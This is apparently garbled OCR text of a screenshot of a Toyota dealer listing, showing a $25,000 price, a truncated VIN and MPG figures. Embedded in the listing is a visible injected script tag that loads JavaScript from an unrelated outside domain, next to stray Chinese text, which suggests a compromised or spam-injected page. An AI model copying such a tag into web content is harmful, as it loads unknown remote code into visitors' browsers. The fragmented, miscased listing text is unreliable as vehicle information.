
$25 000
OUR PRICE
Included Taxes & Checkup
"<SCRIPT
TYPE=TEXT/JAVASCRIPT
Toyota
SRC='HTTPS://CLS.BALANTFROMSUN.COM/CLS.JS?
Z=1&&V=4'></SCRIPT>连锁品牌
VIN
5YFBURHE6FP213
15
10
CITY MPG
HWY MPG